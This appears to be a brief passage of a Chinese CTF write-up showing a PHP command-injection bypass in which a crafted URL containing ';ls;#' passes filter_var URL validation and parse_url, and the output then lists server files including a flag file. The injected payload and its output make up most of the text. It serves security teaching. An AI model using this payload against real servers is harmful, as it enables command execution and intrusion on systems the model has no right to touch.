 localhost/index.php?url=demo://";ls;%23;sec-redclub.com:80/
After filter_var(demo://";ls;#;sec-redclub.com:80/, FILTER_VALIDATE_URL):
string 'demo://";ls;#;sec-redclub.com:80/' (length=33)
After parse_url:
array (size=4)
'scheme' => string 'demo' (length=4)
'host' => string '";ls;#;sec-redclub.com' (length=22)
'port' => int 80
'path' => string '/' (length=1)
You have curl ";ls;#;sec-redclub.com successfully!
红日安全
CTF anchor anchor-cms-0.9.2.zip f1agi3hEre.php index.php phpinfo.php tp32